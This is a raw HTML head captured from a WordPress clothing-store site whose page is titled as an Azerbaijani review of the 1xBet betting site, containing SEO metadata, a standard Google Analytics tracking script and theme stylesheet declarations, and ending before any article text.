

--- FILE ---
content_type: text/html
request_url: https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/
body_size: 28184
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://diyatrends.my/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs - Diya Trends Malaysia</title>
<link rel="canonical" href="https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs - Diya Trends Malaysia" />
<meta property="og:description" content="1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməsi Bukmeker şirkəti İdmana onlayn mərclər 1xBet giriş Content Bet bukmeker kontoruna necə mərc etmək" />
<meta property="og:url" content="https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" />
<meta property="og:site_name" content="Diya Trends Malaysia" />
<meta property="article:publisher" content="https://www.facebook.com/diyatrends.my/" />
<meta property="article:published_time" content="2022-09-29T05:26:32+00:00" />
<meta property="article:modified_time" content="2023-12-03T14:59:26+00:00" />
<meta name="author" content="Diya Trends Malaysia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diya Trends Malaysia" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="25 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/#article","isPartOf":{"@id":"https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/"},"author":{"name":"Diya Trends Malaysia","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f"},"headline":"1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs","datePublished":"2022-09-29T05:26:32+00:00","dateModified":"2023-12-03T14:59:26+00:00","mainEntityOfPage":{"@id":"https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/"},"wordCount":5870,"publisher":{"@id":"https://diyatrends.my/#organization"},"articleSection":["1xbet giriş"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/","url":"https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/","name":"1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs - Diya Trends Malaysia","isPartOf":{"@id":"https://diyatrends.my/#website"},"datePublished":"2022-09-29T05:26:32+00:00","dateModified":"2023-12-03T14:59:26+00:00","breadcrumb":{"@id":"https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/"]}]},{"@type":"BreadcrumbList","@id":"https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diyatrends.my/"},{"@type":"ListItem","position":2,"name":"1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs"}]},{"@type":"WebSite","@id":"https://diyatrends.my/#website","url":"https://diyatrends.my/","name":"Diya Trends Malaysia","description":"Buy 100% Original and Quality Products of Famous Indian Designer Suits | Diya Trends Malaysia","publisher":{"@id":"https://diyatrends.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diyatrends.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://diyatrends.my/#organization","name":"Diya Trends Malaysia","url":"https://diyatrends.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/logo/image/","url":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","contentUrl":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","width":932,"height":932,"caption":"Diya Trends Malaysia"},"image":{"@id":"https://diyatrends.my/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/diyatrends.my/","https://www.facebook.com/diyatrends.my/"]},{"@type":"Person","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f","name":"Diya Trends Malaysia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","caption":"Diya Trends Malaysia"},"sameAs":["http://diyatrends.my"],"url":"https://diyatrends.my/author/thefashion/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Feed" href="https://diyatrends.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Comments Feed" href="https://diyatrends.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; 1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs Comments Feed" href="https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-WPQ2FZ9R58"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.9.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/diyatrends.my\/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-WPQ2FZ9R58',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-WPQ2FZ9R58', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-price-filter-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/12ffskd5/a4x5e.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/qhecuf2t/a4x5e.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://diyatrends.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kpmhrsxb/a4x5e.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://diyatrends.my/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-lazy-loading-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-stripe-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-notices-fixed-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.3' type='text/css' media='all' /> -->
